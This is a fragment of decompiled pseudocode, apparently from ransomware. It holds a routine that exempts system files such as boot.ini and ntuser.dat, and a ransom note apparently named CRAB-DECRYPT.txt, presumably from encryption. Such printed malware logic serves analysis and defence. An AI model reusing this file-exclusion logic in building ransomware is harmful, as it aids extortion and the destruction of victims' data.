 if ( v4 )
{
do
{
--v3;
--v4;
}
while ( *v3 != 92 && v4 );
}
v5 = v3 + 1;
if ( lstrcmpiW(v5, L"desktop.ini")
&& lstrcmpiW(v5, L"autorun.inf")
&& lstrcmpiW(v5, L"ntuser.dat")
&& lstrcmpiW(v5, L"iconcache.db")
&& lstrcmpiW(v5, L"bootsect.bak")
&& lstrcmpiW(v5, L"boot.ini")
&& lstrcmpiW(v5, L"ntuser.dat.log")
&& lstrcmpiW(v5, L"thumbs.db") )
{
result = lstrcmpiW(v5, L"CRAB-DECRYPT.txt") == 0;
}
else
{
result = 1;
}
return result;
}